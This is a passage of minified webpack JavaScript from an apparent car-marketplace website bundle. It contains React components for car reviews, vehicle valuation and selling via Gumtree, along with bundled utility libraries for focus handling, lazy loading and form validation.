extras."))},window.m.ReviewButton=function(e){let{btnClasses:t,make:n,makeUrl:a,model:o,modelUrl:l,qa:s,variants:u}=e;const[d,m]=(0,r.useState)(!1),[f,p]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{St.LV.get("/car-price-guide/available/".concat(a,"/").concat(l,"/"),{context:"check price guide availability"}).then(e=>{m(e.available),p(u||!1)}).catch(e=>{console.error("Failed to check price guide availability:",(0,c.u1)(e))})},[a,l,u]),d?r.createElement("a",{href:"/car-price-guide/".concat(a,"/").concat(l,"/"),className:t,"data-q":(0,i.r5)(s,"ReviewModelAvgPrice")},"Average price for ",n," ",o):f&&r.createElement("button",{className:t,"data-q":(0,i.r5)(s,"ReviewModelAvgPrice"),onClick:()=>{window.screen.width>=768?(0,lt.Z)("#fp"):(0,lt.Z)("#fp",10)},type:"button"},"Average price for ",n," ",o)},window.m.ReviewDataWheel=function(e){let{data:t}=e;return r.createElement("ul",{className:"content_inner col col--wrap"},t.map(e=>!!e.percent&&r.createElement("li",{key:"dw".concat(e.title)},r.createElement(un,(0,pe.A)({size:"75"},e)),r.createElement("p",{className:"subtitle"},e.title))))},window.m.ReviewResults=fn,window.m.SearchReviews=function(e){let{makeModels:t,initialMake:n,initialModel:a,qa:o}=e;const[l,c]=(0,r.useState)(!1),[s,u]=(0,r.useState)(n||"*"),[d,m]=(0,r.useState)(a||"*"),[f,p]=(0,r.useState)("*"===n),v=e=>{const t="*"!==e.target.value;u(e.target.value),p(!t)};return r.createElement("section",{className:"sp","data-q":(0,i.r5)(o,"ReviewsSearch")},r.createElement("div",{className:"inline-input-bar sp__bar"},r.createElement("div",{className:"inline-input-container inputs-2 sp__controls"},r.createElement("div",{className:"input-field"},r.createElement("select",{name:"Make",value:s,onBlur:v,onChange:v,"data-q":(0,i.r5)(o,"ReviewsSearchMake"),"aria-label":"Select Make"},r.createElement("option",{value:"*"},"Make (any)"),t.map(e=>r.createElement("option",{key:e.Make,value:e.MakeUrlElement},e.Make)))),r.createElement("div",{className:"input-field"},r.createElement("select",{name:"Model",value:d,onBlur:e=>m(e.target.value),onChange:e=>m(e.target.value),"data-q":(0,i.r5)(o,"ReviewsSearchModel"),disabled:f,"aria-label":"Select Model"},r.createElement("option",{value:"*"},"Model (any)"),"*"!==s&&(0,i.Dr)(t,"MakeUrlElement",s).Models.map((e,t)=>r.createElement("option",{key:e.Model,value:e.ModelUrlElement},e.Model))))),r.createElement(Ye.A,{modifierClasses:"btn--expand sp__btn",onClick:()=>{if(c(!0),s===n&&d===a)return c(!1),(0,lt.Z)("#sw"),null;let e="";"*"!==s&&(e+="/".concat(s,"/")),"*"!==d&&(e+="".concat(d,"/")),e+="reviews/",window.location.href=e},qa:(0,i.r5)(o,"ReviewsSearchSubmit"),text:"View review",isSpinning:l,disabled:l,type:"button"})))},window.m.SearchButton=on,window.m.SVGChartArc=dn.V,window.m.ValueMyVehicle=function(e){let{recaptchaKey:t,mileage:n,page:a,postcode:o,vrm:l,qa:c}=e;const[s,u]=(0,r.useState)(0),[d,m]=(0,r.useState)(null),[f,p]=(0,r.useState)(null),v=()=>u(e=>Math.min(e+1,2));return r.createElement("div",{className:"bg-neutral-1 border-radius vyv-step-wrapper text-c container","data-q":(0,i.r5)(c,"VMVValuationWrapper")},r.createElement("div",{className:"vyv-steps",style:{transform:"translateX(-".concat(100*s,"%)")}},r.createElement("div",{className:"vyv-step panel-padding","data-q":(0,i.r5)(c,"VMVStepContainer")},r.createElement(_n,{postcode:o,vrm:l,mileage:n,nextStep:v,qa:c,page:a,setVehicle:m,setOffer:p,recaptchaKey:t})),r.createElement("div",{className:"vyv-step panel-padding","data-q":(0,i.r5)(c,"VMVStepContainer")},r.createElement(Nn,{nextStep:v,prevStep:()=>u(e=>Math.max(e-1,0)),qa:c,vehicle:d})),r.createElement("div",{className:"vyv-step panel-padding","data-q":(0,i.r5)(c,"VMVStepContainer")},r.createElement(wn,{setStep:u,qa:c,offer:f,vehicle:d}))))},window.m.WaysToSell=function(e){let{pageType:t,qa:n}=e;const[a,o]=(0,r.useState)(!1);return r.createElement("section",{className:"page-section"},r.createElement("div",{className:"container"},r.createElement("h3",null,(()=>{switch(t){case"sell":return"Step 2: Choose how you want to sell your car";case"partx":return"Other ways to sell your car";default:return"Two easy ways to sell your car"}})()),r.createElement("div",{className:"card grid page-section-grid text-decoration-none",onClick:()=>o(!0),onKeyDown:e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),o(!0))},role:"button",tabIndex:0,"data-loc":"page content","aria-label":"Sell your car for free on Gumtree"},r.createElement("div",{className:"col m-6 m-order-1 gumtree-splash"},r.createElement("div",{className:"show-to-m flex j-center height-100"},r.createElement(On,{className:"a-self-center",width:124,height:33})),r.createElement("div",{className:"hidden-below-m height-100"},r.createElement("div",{className:"grid medium-padding a-center height-100"},r.createElement("div",{className:"col m-8"},r.createElement("ul",{className:"bullets outside"},r.createElement("li",null,"Reach millions of potential buyers each month"),r.createElement("li",null,"Get a free HPI Check"),r.createElement("li",null,"Quick and simple to list"),r.createElement("li",null,"Lots of great advice about how to sell your car online"))),r.createElement("div",{className:"col m-4"},r.createElement(An.A,null))))),r.createElement("div",{className:"col m-6 m-order-0 grid"},r.createElement("div",{className:"col"},r.createElement("h3",null,"Sell your car for free on Gumtree"),r.createElement("p",null,"MOTORS has teamed up with Gumtree to help you sell your car privately."),r.createElement("p",null,"Gumtree is one of the largest private motors markets in the UK*, which comes with a lot of perks:"),r.createElement("div",{className:"show-to-m"},r.createElement("ul",{className:"bullets outside small-margin"},r.createElement("li",null,"Reach millions of potential buyers each month"),r.createElement("li",null,"Get a free HPI Check"),r.createElement("li",null,"Quick and simple to list"),r.createElement("li",null,"Lots of great advice about how to sell your car online"))),r.createElement("p",{className:"small-text"},"* In the used car listings market Gumtree has 48k active private used car listings as of September 2021. This makes Gumtree, one of the largest private motors marketplaces (source: autobiz, September 2021).")),r.createElement("div",{className:"col a-self-flex-end"},r.createElement("span",{className:"btn btn--txt btn--arrow"},"Create a free listing on Gumtree")))),"partx"!==t&&r.createElement("a",{className:"grid card text-decoration-none large-margin",href:"/sell-my-car/part-exchange/","data-qa":"sell-part-ex"},r.createElement("div",{className:"col grid"},r.createElement("div",{className:"col"},r.createElement("picture",null,r.createElement("source",{srcSet:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/part-exchange-768.avif",type:"image/avif"}),r.createElement("source",{srcSet:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/part-exchange-768.webp",type:"image/webp"}),r.createElement("source",{srcSet:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/part-exchange-768.jpg",type:"image/jpeg"}),r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/part-exchange-768.jpg",alt:"car driving",className:"max show-to-m"})),r.createElement("h3",null,"Part Exchange your car"),r.createElement("p",null,"With dealers across the country ready to help, you can use the value of your existing car against the car you want to buy. With multiple dealers to choose from and the option to collect your next car the same day, part exchange can be a great way to sell your car."),r.createElement("p",null,"Unsure what to expect with part exchange? Let us guide you through the process and help you connect with dealers who provide a part exchange service.")),r.createElement("div",{className:"col a-self-flex-end"},r.createElement("span",{className:"btn btn--txt btn--arrow"},"Find out more"))))),r.createElement(Tt.A,{className:"medium-modal",description:"This modal allows you to go to Gumtree to create a private seller advert",open:a,onOpenChange:o,showTitle:!1,title:"Gumtree Redirect",addPadding:!0},r.createElement(Pn,{cancel:()=>o(!1),qa:n})))},window.m.fn=window.m.fn||{},window.m.fn.ScrollAwareNav=document.querySelector(".scroll-nav__container")?function(){const e=document.querySelectorAll("[data-navsection]"),t=document.querySelector("[data-navcontainer]"),n=document.querySelector("[data-nav]");document.querySelectorAll("[data-navlink]").forEach(e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-navlink");if(t){const e=document.querySelector('[data-navsection="'.concat(t,'"]'));e&&e.scrollIntoView({behavior:"smooth",block:"start"})}})}),new IntersectionObserver((e,t)=>{e.forEach(e=>{e.boundingClientRect.top>0?n.classList.remove("sticky"):n.classList.add("sticky")})},{root:null,threshold:0}).observe(t);const r=new IntersectionObserver((e,t)=>{e.forEach(e=>{const t=e.target.getAttribute("data-navsection"),n=document.querySelector("[data-navlink=".concat(t,"]"));e.isIntersecting?n.classList.add("active"):n.classList.remove("active")})},{root:null,rootMargin:"-100px 0px -100% 0px",threshold:0});e.forEach(e=>{r.observe(e)})}:null,window.m.fn.pagePost=Ke.A},8946:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(8168),a=n(4467),o=n(6540),l=n(7003),i=n(6615),c=n(7041),s=n(9325);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m={CameraIcon:l.xp,EmailIcon:l.aZ,FormIcon:l.mb,LocationIcon:l.BT,SMSIcon:l.rw,VideoIcon:l.np};function f(e){let{callBack:t,className:n,file:a,formName:l="EmailDealer",iconColourClass:u,iconComponent:f,iconHoverColourClass:p,introText:v,noStoreProps:h,requestMoreDetails:g,requestMorePhotos:y,requestVideo:b,text:w,title:E,trackingLocation:S,trackingName:C="email dealer",type:k,videoCall:x,qa:_}=e;const[N,A]=(0,o.useState)(u||""),[O,P]=(0,o.useState)(!1),[M,R]=(0,o.useState)(null);const T=m[f];return o.createElement(o.Fragment,null,o.createElement("button",{type:"button",className:n,"data-q":(0,i.r5)(_,"".concat(k)),onClick:function(){var e,n,r;t&&t("shortlist");const{ContactStore:o}=window.m.Store.getState(),i={event:"dealer_interaction",dealerInteractionMethod:"lead email form click",linkSection:S,linkText:w,linkUrl:void 0,dealerDetailsSubmitted:{dealerId:(null==h?void 0:h.dealerId)||(null==o||null===(e=o.formProps)||void 0===e?void 0:e.dealerId)||void 0},vehicleDetailsSubmitted:{vehicleId:(null==h?void 0:h.vehicleId)||(null==o||null===(n=o.formProps)||void 0===n?void 0:n.vehicleId)||void 0}};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(i),R(d(d(d({file:a,formName:l,introText:v,trackClose:!0,qa:_,trackingLocation:S,trackingName:C},o.formProps),h),{},{requestMoreDetails:g||!1,requestMorePhotos:y||!1,requestVideo:b||!1,videoCall:x||!1})),P(!0)},onMouseOver:()=>A(p),onFocus:()=>A(p),onMouseOut:()=>A(u),onBlur:()=>A(u)},T&&o.createElement(T,{className:N}),o.createElement("span",null,w)),o.createElement(c.A,{className:"medium-modal",description:"Send a message to the dealer",open:O,onOpenChange:P,title:E||"Contact dealer"},M&&o.createElement(s.A,(0,r.A)({},M,{close:()=>P(!1)}))))}},9023:e=>{var t=9007199254740991,n="[object Arguments]",r="[object Function]",a="[object GeneratorFunction]",o=/^(?:0|[1-9]\d*)$/;var l,i,c=Object.prototype,s=c.hasOwnProperty,u=c.toString,d=c.propertyIsEnumerable,m=(l=Object.keys,i=Object,function(e){return l(i(e))}),f=Math.max,p=!d.call({valueOf:1},"valueOf");function v(e,t){var r=w(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&E(e)}(e)&&s.call(e,"callee")&&(!d.call(e,"callee")||u.call(e)==n)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],a=r.length,o=!!a;for(var l in e)!t&&!s.call(e,l)||o&&("length"==l||g(l,a))||r.push(l);return r}function h(e,t,n){var r=e[t];s.call(e,t)&&b(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function g(e,n){return!!(n=null==n?t:n)&&("number"==typeof e||o.test(e))&&e>-1&&e%1==0&&e<n}function y(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||c)}function b(e,t){return e===t||e!=e&&t!=t}var w=Array.isArray;function E(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=t}(e.length)&&!function(e){var t=S(e)?u.call(e):"";return t==r||t==a}(e)}function S(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}var C,k=(C=function(e,t){if(p||y(t)||E(t))!function(e,t,n,r){n||(n={});for(var a=-1,o=t.length;++a<o;){var l=t[a],i=r?r(n[l],e[l],l,n,e):void 0;h(n,l,void 0===i?e[l]:i)}}(t,function(e){return E(e)?v(e):function(e){if(!y(e))return m(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}(t),e);else for(var n in t)s.call(t,n)&&h(e,n,t[n])},function(e,t){return t=f(void 0===t?e.length-1:t,0),function(){for(var n=arguments,r=-1,a=f(n.length-t,0),o=Array(a);++r<a;)o[r]=n[t+r];r=-1;for(var l=Array(t+1);++r<t;)l[r]=n[r];return l[t]=o,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,l)}}(function(e,t){var n=-1,r=t.length,a=r>1?t[r-1]:void 0,o=r>2?t[2]:void 0;for(a=C.length>3&&"function"==typeof a?(r--,a):void 0,o&&function(e,t,n){if(!S(n))return!1;var r=typeof t;return!!("number"==r?E(n)&&g(t,n.length):"string"==r&&t in n)&&b(n[t],e)}(t[0],t[1],o)&&(a=r<3?void 0:a,r=1),e=Object(e);++n<r;){var l=t[n];l&&C(e,l,n,a)}return e}));e.exports=k},9045:(e,t,n)=>{"use strict";n.d(t,{P:()=>a});var r=n(6540);const a=e=>{const t=(0,r.useRef)(!1);(0,r.useEffect)(()=>{t.current||(e(),t.current=!0);const n=window.m.Store.subscribe(()=>{e()});return()=>{n()}},[])}},9054:(e,t,n)=>{"use strict";n.r(t),n.d(t,{focusable:()=>C,getTabIndex:()=>m,isFocusable:()=>_,isTabbable:()=>k,tabbable:()=>S});var r=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],a=r.join(","),o="undefined"==typeof Element,l=o?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,i=!o&&Element.prototype.getRootNode?function(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},c=function e(t,n){var r;void 0===n&&(n=!0);var a=null==t||null===(r=t.getAttribute)||void 0===r?void 0:r.call(t,"inert");return""===a||"true"===a||n&&t&&e(t.parentNode)},s=function(e,t,n){if(c(e))return[];var r=Array.prototype.slice.apply(e.querySelectorAll(a));return t&&l.call(e,a)&&r.unshift(e),r=r.filter(n)},u=function e(t,n,r){for(var o=[],i=Array.from(t);i.length;){var s=i.shift();if(!c(s,!1))if("SLOT"===s.tagName){var u=s.assignedElements(),d=e(u.length?u:s.children,!0,r);r.flatten?o.push.apply(o,d):o.push({scopeParent:s,candidates:d})}else{l.call(s,a)&&r.filter(s)&&(n||!t.includes(s))&&o.push(s);var m=s.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(s),f=!c(m,!1)&&(!r.shadowRootFilter||r.shadowRootFilter(s));if(m&&f){var p=e(!0===m?s.children:m.children,!0,r);r.flatten?o.push.apply(o,p):o.push({scopeParent:s,candidates:p})}else i.unshift.apply(i,s.children)}}return o},d=function(e){return!isNaN(parseInt(e.getAttribute("tabindex"),10))},m=function(e){if(!e)throw new Error("No node provided");return e.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||function(e){var t,n=null==e||null===(t=e.getAttribute)||void 0===t?void 0:t.call(e,"contenteditable");return""===n||"true"===n}(e))&&!d(e)?0:e.tabIndex},f=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},p=function(e){return"INPUT"===e.tagName},v=function(e){return function(e){return p(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||i(e),r=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=r(window.CSS.escape(e.name));else try{t=r(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var a=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!a||a===e}(e)},h=function(e){var t=e.getBoundingClientRect(),n=t.width,r=t.height;return 0===n&&0===r},g=function(e,t){var n=t.displayCheck,r=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var a=l.call(e,"details>summary:first-of-type")?e.parentElement:e;if(l.call(a,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return h(e)}else{if("function"==typeof r){for(var o=e;e;){var c=e.parentElement,s=i(e);if(c&&!c.shadowRoot&&!0===r(c))return h(e);e=e.assignedSlot?e.assignedSlot:c||s===e.ownerDocument?c:s.host}e=o}if(function(e){var t,n,r,a,o=e&&i(e),l=null===(t=o)||void 0===t?void 0:t.host,c=!1;if(o&&o!==e)for(c=!!(null!==(n=l)&&void 0!==n&&null!==(r=n.ownerDocument)&&void 0!==r&&r.contains(l)||null!=e&&null!==(a=e.ownerDocument)&&void 0!==a&&a.contains(e));!c&&l;){var s,u,d;c=!(null===(u=l=null===(s=o=i(l))||void 0===s?void 0:s.host)||void 0===u||null===(d=u.ownerDocument)||void 0===d||!d.contains(l))}return c}(e))return!e.getClientRects().length;if("legacy-full"!==n)return!0}return!1},y=function(e,t){return!(t.disabled||c(t)||function(e){return p(e)&&"hidden"===e.type}(t)||g(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var r=t.children.item(n);if("LEGEND"===r.tagName)return!!l.call(t,"fieldset[disabled] *")||!r.contains(e)}return!0}t=t.parentElement}return!1}(t))},b=function(e,t){return!(v(t)||m(t)<0||!y(e,t))},w=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},E=function e(t){var n=[],r=[];return t.forEach(function(t,a){var o=!!t.scopeParent,l=o?t.scopeParent:t,i=function(e,t){var n=m(e);return n<0&&t&&!d(e)?0:n}(l,o),c=o?e(t.candidates):l;0===i?o?n.push.apply(n,c):n.push(l):r.push({documentOrder:a,tabIndex:i,item:t,isScope:o,content:c})}),r.sort(f).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(n)},S=function(e,t){var n;return n=(t=t||{}).getShadowRoot?u([e],t.includeContainer,{filter:b.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:w}):s(e,t.includeContainer,b.bind(null,t)),E(n)},C=function(e,t){return(t=t||{}).getShadowRoot?u([e],t.includeContainer,{filter:y.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):s(e,t.includeContainer,y.bind(null,t))},k=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==l.call(e,a)&&b(t,e)},x=r.concat("iframe").join(","),_=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==l.call(e,x)&&y(t,e)}},9139:(e,t,n)=>{"use strict";n.d(t,{t:()=>a});var r=n(6349);const a=(e,t)=>{const n={};return Object.keys(t).forEach(a=>{var o;const l=t[a],i=null===(o=e[a])||void 0===o?void 0:o.toString(),c=null==i?void 0:i.trim();!l.required||c&&""!==c?("email"===l.validation&&c&&!r.u.email.value.test(c)&&(n[a]=r.u.email.message),"textName"!==l.validation||r.u.textName.value.test(c)||(n[a]=r.u.textName.message),"phone"===l.validation&&c&&!r.u.phone.value.test(c)&&(n[a]=r.u.phone.message),"text"===l.validation&&c&&!r.u.text.value.test(c)&&(n[a]=r.u.text.message),"password"===l.validation&&c&&!r.u.password.value.test(c)&&(n[a]=r.u.password.message),"postcode"===l.validation&&c&&!r.u.postcode.value.test(c)&&(n[a]=r.u.postcode.message),"mileage"===l.validation&&c&&!r.u.mileage.value.test(c)&&(n[a]=r.u.mileage.message),"vehicleReg"===l.validation&&c&&!r.u.reg.value.test(c)&&(n[a]=r.u.reg.message)):n[a]="This is a required field"}),n}},9325:(e,t,n)=>{"use strict";n.d(t,{A:()=>x});var r=n(6540),a=n(8587),o=n(8168);function l(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i(e,t){return i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},i(e,t)}var c=n(4146);function s(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var u=r.createContext();var d={initialChunks:{}},m="PENDING",f="REJECTED";var p=function(e){return e};function v(e){var t=e.defaultResolveComponent,n=void 0===t?p:t,v=e.render,h=e.onLoad;function g(e,t){void 0===t&&(t={});var p=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),g={};function y(e){return t.cacheKey?t.cacheKey(e):p.resolve?p.resolve(e):"static"}function b(e,r,a){var o=t.resolveComponent?t.resolveComponent(e,r):n(e);return c(a,o,{preload:!0}),o}var w,E,S=function(e){var t=y(e),n=g[t];return n&&n.status!==f||((n=p.requireAsync(e)).status=m,g[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:p.resolve(e),chunkName:p.chunkName(e),error:t?t.message:t}),n.status=f})),n},C=function(e){var n,r;function c(n){var r;return(r=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:y(n)},s(!n.__chunkExtractor||p.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(p.requireAsync(n).catch(function(){return null}),r.loadSync(),n.__chunkExtractor.addChunk(p.chunkName(n))),l(r)):(!1!==t.ssr&&(p.isReady&&p.isReady(n)||p.chunkName&&d.initialChunks[p.chunkName(n)])&&r.loadSync(),r)}r=e,(n=c).prototype=Object.create(r.prototype),n.prototype.constructor=n,i(n,r),c.getDerivedStateFromProps=function(e,t){var n=y(e);return(0,o.A)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var u=c.prototype;return u.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===f&&this.setCache(),this.state.loading&&this.loadAsync()},u.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},u.componentWillUnmount=function(){this.mounted=!1},u.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},u.getCacheKey=function(){return y(this.props)},u.getCache=function(){return g[this.getCacheKey()]},u.setCache=function(e){void 0===e&&(e=void 0),g[this.getCacheKey()]=e},u.triggerOnLoad=function(){var e=this;h&&setTimeout(function(){h(e.state.result,e.props)})},u.loadSync=function(){if(this.state.loading)try{var e=b(p.requireSync(this.props),this.props,x);this.state.result=e,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:p.resolve(this.props),chunkName:p.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},u.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=b(t,e.props,x);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},u.resolveAsync=function(){var e=this.props,t=(e.__chunkExtractor,e.forwardedRef,(0,a.A)(e,["__chunkExtractor","forwardedRef"]));return S(t)},u.render=function(){var e=this.props,n=e.forwardedRef,r=e.fallback,l=(e.__chunkExtractor,(0,a.A)(e,["forwardedRef","fallback","__chunkExtractor"])),i=this.state,c=i.error,s=i.loading,u=i.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===m)throw this.loadAsync();if(c)throw c;var d=r||t.fallback||null;return s?d:v({fallback:d,result:u,options:t,props:(0,o.A)({},l,{ref:n})})},c}(r.Component),k=(E=function(e){return r.createElement(u.Consumer,null,function(t){return r.createElement(w,Object.assign({__chunkExtractor:t},e))})},(w=C).displayName&&(E.displayName=w.displayName+"WithChunkExtractor"),E),x=r.forwardRef(function(e,t){return r.createElement(k,Object.assign({forwardedRef:t},e))});return x.displayName="Loadable",x.preload=function(e){x.load(e)},x.load=function(e){return S(e)},x}return{loadable:g,lazy:function(e,t){return g(e,(0,o.A)({},t,{suspense:!0}))}}}var h=v({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return r.createElement(t,n)}}),g=h.loadable,y=h.lazy,b=v({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),w=b.loadable,E=b.lazy;var S=g;S.lib=w,y.lib=E;function C(){return r.createElement("div",{className:"overlay-content modal-loading"},r.createElement("h3",{className:"flex a-center j-center"},"Loading",r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"}))))}const k=S({resolved:{},chunkName:e=>"lazy-".concat(e.file,"-tsx").replace(/[^a-zA-Z0-9_!§$()=\-^°]+/g,"-"),isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:e=>n(7347)("./".concat(e.file,".tsx")),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){const t=this.resolve(e);return n(t)},resolve:e=>n(2680).resolve("./".concat(e.file,".tsx"))},{fallback:r.createElement(C,null)});function x(e){return r.createElement(k,e)}},9703:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(6540);function a(){return r.createElement("section",null,r.createElement("p",{className:"contact-msg"},"This site is protected by reCAPTCHA and the Google"," ",r.createElement("a",{href:"https://policies.google.com/privacy",target:"_blank",rel:"noopener noreferrer",className:"contact-link"},"Privacy Policy")," ","and"," ",r.createElement("a",{href:"https://policies.google.com/terms",target:"_blank",rel:"noopener noreferrer",className:"contact-link"},"Terms of Service")," ","apply."))}},9868:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"gear-stick"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("path",{d:"M38.221 45.331c.345-.469.525-1.065.461-1.692a2.424 2.424 0 00-2.027-2.16c.52-.524.805-1.288.691-2.083a2.427 2.427 0 00-2.012-2.061c.333-.505.48-1.137.373-1.78-.222-1.3-1.432-2.174-2.7-1.987a4.18 4.18 0 00-.028-1.887c-.799-3.25-5.432-4.859-10.35-3.601-4.925 1.26-8.259 4.915-7.454 8.17.058.254.146.497.257.734a2.467 2.467 0 00-.931 2.38c.09.53.348.989.709 1.337a2.452 2.452 0 00.046 3.461 2.464 2.464 0 00-.623 2.512c-.07.235-.108.474-.108.73 0 1.34 1.079 2.44 2.395 2.44h20.043c1.313 0 2.392-1.097 2.392-2.44 0-.873-.456-1.635-1.135-2.073M21.17 27.58c.47-.178.957-.334 1.464-.462a13.54 13.54 0 012.122-.37l-4.19-14.55c2.32-1.535 3.487-4.494 2.663-7.34C22.232 1.39 18.664-.597 15.26.423c-3.401 1.015-5.354 4.654-4.352 8.129.819 2.846 3.364 4.693 6.134 4.703l4.125 14.329M12.73 3.157C13.749 1.809 15.355.93 17.16.93c3.084 0 5.585 2.552 5.585 5.694a5.727 5.727 0 01-1.415 3.786 6.037 6.037 0 00.439-2.272c0-3.287-2.612-5.957-5.84-5.957a5.759 5.759 0 00-3.2.975",fill:"currentColor",stroke:"null"})))}},9922:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2284),a=n(2327);function o(e){var t=(0,a.A)(e,"string");return"symbol"==(0,r.A)(t)?t:t+""}},9982:(e,t,n)=>{"use strict";e.exports=n(7463)}},l={};function i(e){var t=l[e];if(void 0!==t)return t.exports;var n=l[e]={id:e,loaded:!1,exports:{}};return o[e](n,n.exports,i),n.loaded=!0,n.exports}i.m=o,e=[],i.O=(t,n,r,a)=>{if(!n){var o=1/0;for(u=0;u<e.length;u++){for(var[n,r,a]=e[u],l=!0,c=0;c<n.length;c++)(!1&a||o>=a)&&Object.keys(i.O).every(e=>i.O[e](n[c]))?n.splice(c--,1):(l=!1,a<o&&(o=a));if(l){e.splice(u--,1);var s=r();void 0!==s&&(t=s)}}return t}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[n,r,a]},i.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return 